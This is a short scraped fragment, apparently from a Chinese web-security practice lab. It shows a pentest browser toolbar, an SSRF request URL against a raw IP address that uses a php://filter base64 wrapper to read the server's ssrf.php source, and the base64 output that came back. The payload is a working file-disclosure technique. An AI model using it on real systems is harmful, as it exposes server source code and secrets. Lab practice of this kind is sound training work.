 Load URL
http://47.103.94.191:8012/bug/ssrf/ssrf.php?submit=submit&url=php://filter/read=convert.base64-encode/resource=ssrf.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
主页 漏洞信息 留言板 平台介绍 搜索留言
url: submit
PCFET0NUWVBFIGh0bWw+CjxodG1sPgo8aGVhZD4KCTxtZXRhIGNoYXJzZXQ9InV0Zi04Ij4KCTx0aXRsZT5zc3JmPC90aXRsZT4KPC9oZWFkPgo8Ym9